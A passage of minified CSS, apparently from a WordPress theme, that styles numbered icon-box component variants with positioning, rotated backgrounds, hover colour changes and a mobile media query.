.icon-wrapper{width:70px;text-align:center}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before{content:"";position:absolute;left:9px;top:15px;width:50px;height:50px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:5px 0 0 0 rgba(0,0,0,.15)}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span{font-size:24px;line-height:80px;position:relative;z-index:1}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4{font-size:16px;margin-bottom:10px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p{font-size:14px}.dt-sc-icon-box.type5{padding:5px 0 0 100px}.dt-sc-icon-box.type5 .icon-wrapper{position:absolute;left:0;top:0;width:70px;text-align:center}.dt-sc-icon-box.type5 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:10px;margin:auto;width:55px;height:55px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-icon-box.type5 .icon-wrapper span{font-size:24px;line-height:75px;position:relative;z-index:1}.dt-sc-icon-box.type5 .icon-wrapper span.pe-icon,.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon{font-weight:700}.dt-sc-icon-box.type5.last:before{border:0}.dt-sc-icon-box.type5 p{color:#888}.dt-sc-icon-box.type5.rounded .icon-wrapper{border-radius:50%;width:70px;height:70px}.dt-sc-icon-box.type5.rounded .icon-wrapper span{line-height:70px;font-size:32px}.dt-sc-icon-box.type5.rounded .icon-wrapper:before,.dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.alignright{padding:5px 100px 0 0}.dt-sc-icon-box.type5.alignright .icon-wrapper{right:0;left:inherit}.dt-sc-icon-box.type5.aligncenter{padding:10px}.dt-sc-icon-box.type5.aligncenter .icon-wrapper{position:relative;width:100%;text-align:center;margin-bottom:35px}.dt-sc-icon-box.type5.rounded-skin{padding-left:120px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper{border-radius:50%;width:80px;height:80px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span{line-height:80px;font-size:40px;color:#fff}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before,.dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.rounded-skin .icon-content h4{font-weight:600}.dt-sc-icon-box.type5.no-icon-bg{padding:0 10px 0 50px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{top:-5px;width:35px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before,.dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:32px;line-height:normal}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:12px;text-transform:uppercase;margin-bottom:5px;font-weight:400}.dt-sc-icon-box.type5.no-icon-bg .icon-content a,.dt-sc-icon-box.type5.no-icon .icon-content a{margin-top:15px;display:inline-block}.dt-sc-icon-box.type5.no-icon-bg .icon-content h4{font-size:18px;font-weight:600;letter-spacing:.64px;margin-bottom:15px}.dt-sc-icon-box.type5.no-icon .icon-content h4{text-transform:uppercase;font-size:16px}.dt-sc-icon-box.type5.no-icon{padding-left:0;padding-right:15px;width:100%;border-style:dashed;border-width:0 1px 0 0}.dt-sc-icon-box.type5.no-icon.last,.last .dt-sc-icon-box.type5.no-icon{border-right-width:0}.dt-sc-icon-box.type5.no-icon .icon-content a{text-transform:uppercase;font-size:12px;letter-spacing:.6px;position:relative}.dt-sc-icon-box.type5.no-icon .icon-content a:before{content:"\f105";position:absolute;top:0;right:-15px;font-family:FontAwesome}.dt-sc-icon-box.type5.no-icon .icon-content h4{width:auto;display:inline-block;border-bottom:1px solid;padding:0 20px 20px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter{padding:0 10px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper{top:auto;width:100%}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper span{font-size:75px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper img{margin:auto;max-width:100px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content h4{transition:.3s;font-size:20px;margin-bottom:30px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content a.dt-sc-button{clear:both;margin-top:35px;width:100%}.dt-sc-icon-box.type5.no-icon-bg.alignright{padding:0 50px 0 0}.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4{padding:0 0 20px 20px}.dt-sc-icon-box.type5.no-icon.alignright .icon-content a{margin-right:15px}.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4{padding:0 20px 20px 0}.dt-sc-icon-box.type5.alter .icon-content h4{font-weight:500;margin-bottom:10px;text-transform:uppercase;font-size:20px}.dt-sc-icon-box.type5.alter .icon-wrapper span{color:#fff}.dt-sc-icon-box.type5.alter .dt-sc-fancy-list{color:#888}.dt-sc-icon-box.type6 .icon-wrapper{width:120px;height:120px;float:left;border:10px solid;text-align:center;margin:0 15px 20px 0}.dt-sc-icon-box.type6 .icon-wrapper span{line-height:100px;font-size:48px}.dt-sc-icon-box.type6 .icon-content{padding:0 0 0 10px}.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;text-transform:uppercase;font-weight:600;margin-top:90px}.dt-sc-icon-box.type6 .icon-content p{clear:both}.dt-sc-icon-box.type6 .icon-content a{margin-top:20px;font-weight:600}.dt-sc-icon-box.type6 .icon-content h5{position:absolute;left:135px;top:70px}.dt-sc-icon-box.type6.aligncenter .icon-wrapper{float:none;display:inline-block;margin:0 0 20px 0}.dt-sc-icon-box.type6.aligncenter .icon-content h4{margin-top:0}.dt-sc-icon-box.type6.alignright .icon-wrapper{float:right;margin:0 0 20px 15px}.dt-sc-icon-box.type7{border:1px solid;margin-top:45px;padding:0 30px 20px}.dt-sc-icon-box.type7 .icon-wrapper{margin:-45px 0 30px 0;display:inline-block}.dt-sc-icon-box.type7 .icon-wrapper span{width:90px;height:90px;border:10px solid;text-align:center;font-size:32px;line-height:70px;display:inline-block}.dt-sc-icon-box.type7 .icon-content h4{font-size:16px;text-transform:uppercase;font-weight:600}.dt-sc-icon-box.type8{padding:10px 0 10px 150px}.dt-sc-icon-box.type8 .icon-wrapper{width:120px;text-align:center;position:absolute;left:0}.dt-sc-icon-box.type8 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type8 .icon-content h4{margin-bottom:5px}.dt-sc-icon-box.type8 .icon-wrapper img{position:relative;top:3px;transition:all .3s linear}.dt-sc-icon-box.type8.last{border-bottom-width:0}.dt-sc-icon-box.type8:hover .icon-wrapper img{transform:scale(1.2)}.dt-sc-icon-box.type8.aligncenter .icon-wrapper{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type8.alignright{padding:10px 80px 10px 0}.dt-sc-icon-box.type8.alignright .icon-wrapper img{float:right}.dt-sc-icon-box.type8.alignright .icon-wrapper{left:auto;right:0}.dt-sc-icon-box.type9{display:table;float:none;overflow:hidden;width:100%}.dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-icon-box.type9 .icon-content{display:table-cell;float:none;vertical-align:middle}.dt-sc-icon-box.type9 .icon-wrapper{margin:0;padding:0;position:relative;width:46%}.dt-sc-icon-box.type9 .icon-wrapper:before{content:"";position:absolute;right:-20px;top:105px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:20px solid}.dt-sc-icon-box.type9 .icon-wrapper span{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:100px;height:100px;font-size:100px;line-height:100px}.dt-sc-icon-box.type9 .icon-content{float:left;height:100%;padding:0 35px 30px}.dt-sc-icon-box.type9 .icon-content p{margin-bottom:0;line-height:30px}.dt-sc-icon-box.type9 .icon-content h5{font-size:60px;display:inline-block}.dt-sc-icon-box.type9 .icon-content h4{font-size:20px;float:left;width:100%;margin-bottom:30px}.dt-sc-icon-box.type10{text-align:center;border:1px solid;padding:40px 20px;margin:0 -1px 0 0}.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:relative;width:140px;height:140px;display:inline-block;float:none}.dt-sc-icon-box.type10 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:19px;margin:auto;width:100px;height:100px;border:1px solid;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10 .icon-wrapper:after{content:"";position:absolute;left:0;right:0;top:20px;margin:auto;width:100px;height:100px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:0}.dt-sc-icon-box.type10 .icon-wrapper span{font-size:60px;line-height:140px;position:relative;z-index:1}.dt-sc-icon-box.type10 .icon-content h4{font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-icon-box.type10 .icon-content h4:before{content:"";position:absolute;right:-26px;top:6px;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10.last .icon-content h4:before{content:none}.dt-sc-icon-box.type10 .icon-content p{margin-bottom:0}.dt-sc-icon-box.type10:hover .icon-wrapper:after{left:-25px}.dt-sc-icon-box.type10.alignleft{text-align:left}.dt-sc-icon-box.type10.alignright{text-align:right}.dt-sc-icon-box.type10.alignleft .icon-wrapper,.dt-sc-icon-box.type10.alignright .icon-wrapper{text-align:center}.dt-sc-icon-box.type11{padding:30px 30px 10px;margin:50px 0 0;text-align:center}.dt-sc-icon-box.type11:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.dt-sc-icon-box.type11 .icon-wrapper{float:left;position:relative;top:-80px;margin:0 0 -30px;width:100%;text-align:center}.dt-sc-icon-box.type11 .icon-wrapper span{display:inline-block;font-size:48px;line-height:100px;width:100px;height:100px;border-radius:50%;text-align:center}.dt-sc-icon-box.type11 .icon-content{position:relative;z-index:1}.dt-sc-icon-box.type11 .icon-content h4{font-weight:400;text-transform:uppercase}.dt-sc-icon-box.type11 .dt-sc-button.medium{padding:13px 50px 11px 30px;letter-spacing:.5px;position:relative;bottom:-41px}.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-icon-box.type11 .dt-sc-button:before{height:11px;width:1px;right:30px}.dt-sc-icon-box.type11 .dt-sc-button:after{height:1px;width:11px;right:25px}.dt-sc-icon-box.type11.one:before{opacity:1}.dt-sc-icon-box.type11.two:before{opacity:.97}.dt-sc-icon-box.type11.three:before{opacity:.94}.dt-sc-icon-box.type11.four:before{opacity:.91}.dt-sc-icon-box.type11.five:before{opacity:.88}.dt-sc-icon-box.type11.six:before{opacity:.85}.dt-sc-icon-box.type11.alignleft,.dt-sc-icon-box.type11.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type11.alignright,.dt-sc-icon-box.type11.alignright .icon-wrapper{text-align:right}.dt-sc-icon-box.type12{background-color:#edf5f8;display:table;padding:120px 30px;width:100%;-webkit-transition:all .75s ease 0s;transition:all .75s ease 0s}.dt-sc-icon-box.type12:before{content:"";height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-icon-box.type12:hover{background-color:rgba(114,152,166,.3)}.dt-sc-icon-box.type12.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.02)}.dt-sc-icon-box.type12.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.035)}.dt-sc-icon-box.type12.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.045)}.dt-sc-icon-box.type12.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.06)}.dt-sc-icon-box.type12.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:0;filter:alpha(opacity=0);visibility:hidden}.vc_row>.wpb_column:nth-child(2n) .dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:1;filter:alpha(opacity=100);visibility:visible}.dt-sc-icon-box.type12.dt-sc-dark-bg.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.025)}.dt-sc-icon-box.type12.dt-sc-dark-bg.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.05)}.dt-sc-icon-box.type12.dt-sc-dark-bg.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12.dt-sc-dark-bg.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.09)}.dt-sc-icon-box.type12.dt-sc-dark-bg.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.01)}.dt-sc-icon-box.type12 .icon-wrapper,.dt-sc-icon-box.type12 .icon-content{display:table-cell;padding:0 10px;vertical-align:middle}.dt-sc-icon-box.type12 .icon-wrapper{width:35%}.dt-sc-icon-box.type12 .icon-content{position:relative;width:65%}.dt-sc-icon-box.type12 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type12 .icon-content h4{display:inline;font-size:38px;line-height:44px;margin:0}.dt-sc-icon-box.type12 .icon-content h4 strong{display:block}.dt-sc-icon-box.type12 .icon-content p{display:inline-block;line-height:30px;margin:10px 0 0}.dt-sc-icon-box.type12.aligncenter .icon-content{float:left;margin-top:20px}.dt-sc-icon-box.type12.aligncenter:hover .icon-content,.dt-sc-icon-box.type12.aligncenter.selected .icon-content{margin-top:22px;margin-bottom:22px}.dt-sc-icon-box.type12.alignright .icon-wrapper{float:right;margin:0 20px 0 0}.dt-sc-icon-box.type12.alignright .icon-content{top:38px}.dt-sc-icon-box.type13{padding:3px 0 16px 20px;background:rgba(0,0,0,.05);margin-bottom:2px;position:relative;width:100%}.dt-sc-icon-box.type13 .icon-wrapper{position:absolute;left:-30px;top:0;bottom:0;margin:auto;background:#000;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-icon-box.type13 .icon-wrapper span{font-size:25px;color:#fff;line-height:50px}.dt-sc-icon-box.type13 .icon-content{text-align:center}.dt-sc-icon-box.type13 .icon-content h4{font-size:70px;font-weight:400;display:inline-block;margin:0}.dt-sc-icon-box.type13 .icon-content p{font-size:16px;text-transform:uppercase;display:inline-block;margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type13.alignright .icon-wrapper{left:auto;right:-30px}.dt-sc-icon-box.type13.aligncenter .icon-wrapper{right:0;left:0;top:auto;bottom:-30px;margin:0 auto}.dt-sc-icon-box.type13.aligncenter .icon-content{padding-bottom:30px}.dt-sc-icon-box.type14{border-style:solid;border-width:1px;border-color:rgba(0,0,0,.08);padding:50px 50px 60px;position:relative;text-align:center;width:100%;box-sizing:border-box;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row-no-padding .dt-sc-icon-box.type14{display:block;float:none;margin:0 0 0 -1px;width:auto}.dt-sc-icon-box.type14 .icon-wrapper{display:inline-block;margin:0 0 25px;text-align:center;width:100%}.dt-sc-icon-box.type14 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type14 .icon-content{display:inline-block;width:100%}.dt-sc-icon-box.type14 .icon-content h4{font-size:30px;line-height:36px;margin-bottom:10px}.dt-sc-icon-box.type14 .icon-content h4 strong{display:block}.dt-sc-icon-box.type14 .icon-content p{display:block;margin:20px 0 0}.dt-sc-icon-box.type14 .icon-content a{background:#edeef2;border-radius:3px;color:#000;padding:9px 20px}.dt-sc-icon-box.type14 .icon-wrapper img{display:inline-block}.dt-sc-icon-box.type14.alignleft,.dt-sc-icon-box.type14.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type14.alignright,.dt-sc-icon-box.type14.alignright .icon-wrapper{text-align:right}.column.first .dt-sc-icon-box.type14{border-left-width:0}.dt-sc-icon-box.type14.dt-sc-skin-highlight{background-color:transparent}.dt-sc-icon-box.type14:hover{background:#edf5f8}.dt-sc-icon-box.type14.red:hover{background:#e75d5c}.dt-sc-icon-box.type14.green:hover{background:#55a67e}.dt-sc-icon-box.type14.blue:hover{background:#008bd3}.dt-sc-icon-box.type14.cadetblue:hover{background:#2ba5c3}.dt-sc-icon-box.type14.slateblue:hover{background:#526685}.dt-sc-icon-box.type14.brown:hover{background:#ae5d3c}.dt-sc-icon-box.type14.orange:hover{background:#f9a91a}.dt-sc-icon-box.type14.lightgreen:hover{background:#82aa40}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.red .icon-wrapper span,.dt-sc-icon-box.type14.red .icon-content h4{color:#e75d5c}.dt-sc-icon-box.type14.green .icon-wrapper span,.dt-sc-icon-box.type14.green .icon-content h4{color:#55a67e}.dt-sc-icon-box.type14.blue .icon-wrapper span,.dt-sc-icon-box.type14.blue .icon-content h4{color:#008bd3}.dt-sc-icon-box.type14.cadetblue .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue .icon-content h4{color:#2ba5c3}.dt-sc-icon-box.type14.slateblue .icon-wrapper span,.dt-sc-icon-box.type14.slateblue .icon-content h4{color:#526685}.dt-sc-icon-box.type14.brown .icon-wrapper span,.dt-sc-icon-box.type14.brown .icon-content h4{color:#ae5d3c}.dt-sc-icon-box.type14.orange .icon-wrapper span,.dt-sc-icon-box.type14.orange .icon-content h4{color:#f9a91a}.dt-sc-icon-box.type14.lightgreen .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen .icon-content h4{color:#82aa40}.dt-sc-icon-box.type14.red:hover .icon-wrapper span,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content p,.dt-sc-icon-box.type14.green:hover .icon-wrapper span,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content p,.dt-sc-icon-box.type14.blue:hover .icon-wrapper span,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content p,.dt-sc-icon-box.type14.cadetblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content p,.dt-sc-icon-box.type14.slateblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content p,.dt-sc-icon-box.type14.brown:hover .icon-wrapper span,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content p,.dt-sc-icon-box.type14.orange:hover .icon-wrapper span,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content p,.dt-sc-icon-box.type14.lightgreen:hover .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-wrapper span,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content p{color:#fff}.dt-sc-icon-box.type1.maharaj{padding:0;border:0}.dt-sc-icon-box.aligncenter.type1.maharaj .large-icon,.dt-sc-icon-box.type1.maharaj.first .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj.first:before,.dt-sc-icon-box.type1.maharaj.last .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj.last:after{display:none}.dt-sc-icon-box.type1.maharaj .icon-content h4{margin:0 0 13px;padding-bottom:15px;font-size:21px}.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:30px;content:"";width:31%;position:absolute;right:0;height:1px;bottom:0;z-index:9;background:rgba(0,0,0,.5)}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after{content:"";width:10px;height:10px;border-radius:50%;border:1px solid #000;border-radius:50%;position:absolute;right:7px;bottom:0;top:0;margin:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before{left:7px;right:auto}.dt-sc-icon-box.type1.maharaj:before{left:0;right:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper{float:none;display:inline-block;padding:0 35px;width:auto;margin:0 0 40px}.dt-sc-icon-box.type1.maharaj .icon-content{padding:0 12px}.dt-sc-icon-box.type1.maharaj .icon-content h4:before{width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-content h4:before{width:30px}.dt-sc-icon-box.type1.maharaj .icon-wrapper span{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-wrapper span{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:after,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:before{background:rgba(0,0,0,.5)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:after{border-color:#000}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-content h4:before{background-color:#000}.dt-sc-icon-box.type1.maharaj .icon-wrapper img{margin:auto}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{width:90px;height:90px;border-radius:50%;left:-11px;right:0;top:-10px}.dt-sc-icon-box.type5.rounded-background .icon-wrapper img{margin:0 auto;right:0;position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type5.rounded-background .icon-wrapper{left:11px;top:20px;height:70px}.dt-sc-icon-box.type5.rounded-background{padding-left:115px}.dt-sc-icon-box.type5.alignright.rounded-background{padding-left:0}.dt-sc-icon-box.type5.alignright.rounded-background .icon-wrapper{left:auto}.dt-sc-icon-box.type5.rounded-background{margin-bottom:35px}.without-icon-bg .icon-wrapper img{width:auto;display:inline}.dt-sc-icon-box.type5.without-icon-bg .icon-wrapper:before{display:none}.dt-sc-icon-box.type6.with-border:hover{border-color:transparent;box-shadow:0 0 15px 10px #eaeff5;-moz-box-shadow:0 0 15px 10px #eaeff5;-webkit-box-shadow:0 0 15px 10px #eaeff5}.dt-sc-icon-box.type6.with-border{background:#fff;text-align:center;border:1px solid #eaeff5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:45px 20px 55px;transition:all .3s linear}.dt-sc-icon-box.type6.with-border:hover:after{bottom:-15px;opacity:1}.dt-sc-icon-box.type6.with-border:after{content:"\f107";background-color:#252525;transition:all .3s linear;font-family:Fontawesome;font-weight:400;font-style:normal;color:#fff;position:absolute;bottom:-30px;left:0;right:0;margin:0 auto;display:inline-block;width:30px;height:30px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;line-height:30px;opacity:0}.dt-sc-icon-box.type6.with-border .icon-wrapper{background:0 0}.begin-type.dt-sc-icon-box.type10{width:100%;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;text-align:left;border:5px solid rgba(0,0,0,.1);padding:40px 35px 70px 142px;margin:0 0 30px;min-height:300px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:absolute;left:32px;top:40px;display:inline-block}.begin-type.dt-sc-icon-box.type10 .view_details_btn{position:absolute;width:100%;text-align:center;left:0;right:0;margin:auto;bottom:-35px}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border{background-color:#fff}.begin-type.dt-sc-icon-box.type10 .icon-content h4{font-size:40px;font-weight:700;margin-bottom:25px;position:relative;text-transform:none}.begin-type.dt-sc-icon-box.type10 .icon-content h5{text-transform:uppercase;letter-spacing:.14em;font-weight:400;font-size:22px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper:before,.begin-type.dt-sc-icon-box.type10 .icon-wrapper:after,.begin-type.dt-sc-icon-box.type10 .icon-content h4:before{display:none}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right span{transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right:hover span{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px)}.begin-type.dt-sc-icon-box.type10 .icon-wrapper span,.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{position:static;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;width:auto}.begin-type.dt-sc-icon-box.type10:hover .icon-wrapper img{filter:none;-moz-filter:none;-webkit-filter:none;-ms-filter:none}.begin-type.dt-sc-icon-box.type10:hover{border-color:#fabe2c}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border:hover{background-color:#da0000}@media only screen and (max-width:767px){.begin-type.dt-sc-icon-box.type10{text-align:center;padding:140px 35px 70px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 auto 40px;left:0;right:0}.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{margin:0 auto}}.dt-sc-icon-box.type5:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7 .icon-wrapper span,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper span,.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type10:hover .icon-wrapper span,.dt-sc-icon-box.type11 .icon-wrapper span,.dt-sc-icon-box.type11 .icon-content,.dt-sc-icon-box.type11 .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{background:0 0}.dt-sc-icon-box.type12:hover .icon-wrapper span,.dt-sc-icon-box.type12.selected .icon-wrapper span{color:rgba(255,255,255,.23)}.dt-sc-icon-box .large-icon{color:rgba(0,0,0,.05)}.dt-sc-icon-box.type5 .icon-wrapper span{color:rgba(0,0,0,.5)}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{color:#a4a4a3}.dt-sc-icon-box.type5.no-icon .icon-content p{color:#a0a0a0}.dt-sc-icon-box.type8 .icon-wrapper span{color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span,.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p{color:rgba(255,255,255,.5)}.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type5.rounded .icon-wrapper,.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before,.dt-sc-icon-box.type10,.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{background:#fff}.dt-sc-icon-box.type5 .icon-wrapper:before{background:rgba(0,0,0,.03)}.dt-sc-icon-box.type9 .icon-wrapper,.switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.05)}.dt-sc-icon-box.type6:hover .icon-wrapper,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type11,.dt-sc-icon-box.type11 .icon-wrapper span{background:#000}.no-icon-bg .icon-wrapper{background-color:transparent!important}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-dark-bg 